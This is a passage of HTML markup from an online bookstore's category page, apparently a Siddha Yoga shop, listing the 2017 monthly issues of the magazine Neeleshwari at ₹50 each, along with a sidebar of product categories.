    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4657" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4657" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - October 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4655 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - September 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_09_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_09_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_09_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_09_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-september-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_09_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4655" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4655" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - September 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-september-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; September 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4655" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4655" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - September 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4653 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - August 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_08_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_08_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_08_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_08_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-august-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_08_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4653" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4653" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - August 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-august-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; August 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4653" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4653" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - August 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4651 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - July 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_07_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_07_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_07_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_07_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-july-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_07_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4651" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4651" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - July 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-july-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; July 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4651" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4651" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - July 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4649 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - June 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_06_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_06_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_06_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_06_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-june-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_06_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4649" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4649" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - June 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-june-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; June 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4649" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4649" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - June 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4631 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - May 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_05_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_05_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_05_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_05_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-may-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_05_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4631" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4631" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - May 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-may-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; May 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4631" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4631" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - May 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4629 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - March 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_03_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_03_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_03_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_03_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-march-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_03_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4629" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4629" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - March 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-march-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; March 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4629" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4629" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - March 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4627 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - April 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_04_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_04_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_04_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_04_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-april-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_04_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4627" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4627" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - April 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-april-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; April 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4627" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4627" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - April 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4622 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - February 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_02_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_02_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_02_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_02_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-february-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_02_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4622" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4622" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - February 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-february-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; February 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4622" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4622" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - February 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4620 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - January 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_01_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_01_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_01_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_01_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-january-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_01_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4620" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4620" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - January 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-january-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; January 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4620" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4620" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - January 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
        </ul>
    </div>

    <div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	</nav></div>
        <div class="term-description"> </div>
        </main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
                <div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 991, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-300 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/">Gift Corner</a> <span class="count">(100)</span><ul class='children'>
<li class="cat-item cat-item-866"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/purifying-fragrance-kit/">Chitshakti Purifying Fragrance Kit</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/">Home Study Course</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-249"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/">Courses Available in English</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-250"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/">Courses Available in Hindi</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-255 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/">Kids section</a> <span class="count">(21)</span><ul class='children'>
<li class="cat-item cat-item-278"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/">Publications</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-731"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/my-mala-kit-for-children/">MY Mala Kit for Children</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent current-cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/">Neeleshwari Issue</a> <span class="count">(111)</span><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/">Neeleshwari-2016</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-318 current-cat"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/">Neeleshwari-2017</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-320"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/">Neeleshwari-2018</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-463"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2019/">Neeleshwari-2019</a> <span class="count">(12)</span></li>
